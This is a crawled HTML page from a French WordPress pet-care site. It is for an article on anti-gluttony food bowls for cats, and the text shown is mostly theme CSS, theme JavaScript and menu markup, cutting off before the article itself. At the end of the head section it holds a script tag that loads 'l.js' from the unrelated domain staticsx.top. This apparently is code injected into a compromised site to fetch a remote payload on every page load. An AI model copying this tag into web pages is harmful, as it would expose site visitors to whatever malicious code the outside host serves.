

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/pourquoi-utiliser-gamelle-anti-glouton-pour-chat/
body_size: 31174
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Pourquoi utiliser une gamelle anti-glouton pour chat ?</title>
		<meta name="description" content="Grâce à des accessoires comme la gamelle anti-glouton, le temps du repas peut devenir encore plus bénéfique à votre chat. Que savoir sur cette gamelle ludique ?"/>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/pourquoi-utiliser-gamelle-anti-glouton-pour-chat/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Pourquoi utiliser une gamelle anti-glouton pour chat ? Flux des commentaires" href="https://www.carnivores-rapaces.org/pourquoi-utiliser-gamelle-anti-glouton-pour-chat/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/posts/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.carnivores-rapaces.org/?p=500' />
<link rel="alternate" type="application/json+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fpourquoi-utiliser-gamelle-anti-glouton-pour-chat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fpourquoi-utiliser-gamelle-anti-glouton-pour-chat%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"10f9a66285","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"10f9a66285","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="e9c0955b15";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>

<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-500 single-format-standard pourquoi-utiliser-gamelle-anti-glouton-pour-chat global-block-template-1 td-animals-pro tdb_template_377 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_6ff" class="tdc-zone"><div class="tdc_zone tdi_2_a54  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_a54{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_a54:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_a54:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_a54{
position:relative;
}
}

</style>
<div class="tdi_1_6ff_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6ff_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_5a1" class="tdc-row"><div class="vc_row tdi_4_a56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_a56,
                .tdi_4_a56 .tdc-columns{
                    min-height: 0;
                }.tdi_4_a56,
				.tdi_4_a56 .tdc-columns{
				    display: block;
				}.tdi_4_a56 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_a56,
